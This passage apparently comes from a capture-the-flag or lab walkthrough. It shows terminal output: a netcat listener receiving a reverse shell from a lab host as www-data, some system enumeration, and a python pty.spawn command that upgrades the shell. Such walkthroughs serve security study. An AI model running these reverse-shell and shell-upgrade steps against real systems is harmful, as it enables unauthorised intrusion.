 nc -lvvnp 1234
listening on [any] 1234 ...
connect to [10.10.10.10] from (UNKNOWN) [10.10.10.19] 60958
Linux simple 3.16.0-30-generic #40~14.04.1-Ubuntu SMP Thu Jan 15 17:45:15 UTC 2015 i686
23:06:33 up 47 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ uname -a
Linux simple 3.16.0-30-generic #40~14.04.1-Ubuntu SMP Thu Jan 15 17:45:15 UTC 2015 i686
$ dpkg -l python
Desired=Unknown/Install/Remove/Purge/Hold
| Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend
|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)
||/ Name                                Version                                Architecture
+++-===================================-================================-============-
========================================
ii  python                              2.7.5-5ubuntu3                   i386
language (default version)
$ python -c 'import pty;pty.spawn("/bin/bash")'